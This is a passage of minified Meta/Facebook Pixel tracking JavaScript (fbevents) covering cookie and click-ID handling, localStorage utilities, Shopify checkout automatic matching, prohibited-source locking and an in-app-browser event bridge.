f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
